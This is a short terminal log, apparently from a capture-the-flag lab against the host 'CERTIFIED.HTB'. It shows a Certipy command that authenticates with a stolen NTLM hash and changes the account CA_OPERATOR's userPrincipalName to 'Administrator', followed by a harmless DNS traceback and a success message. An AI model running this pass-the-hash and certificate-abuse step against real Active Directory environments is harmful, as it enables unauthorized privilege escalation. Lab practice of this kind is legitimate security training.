 D:\CTF\cyberbox\penetration\nxc-windows-latest>certipy account update -username "MANAGEMENT_SVC@CERTIFIED.HTB" -hashes "a091c1832bcdd4677c28b5a6a1295584" -u
ser "CA_OPERATOR" -upn "Administrator"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Exception in thread Thread-1:
Traceback (most recent call last):
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\threading.py", line 980, in _bootstrap_inner
    self.run()
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 48, in run
    self.info.domain = _config_domain(interface.DNSDomain)
  File "C:\Users\86138\AppData\Local\Programs\Python\Python39\lib\site-packages\dns\win32util.py", line 26, in _config_domain
    if domain.startswith('.'):
AttributeError: 'NoneType' object has no attribute 'startswith'
[*] Updating user 'ca_operator':
    userPrincipalName                   : Administrator
[*] Successfully updated 'ca_operator'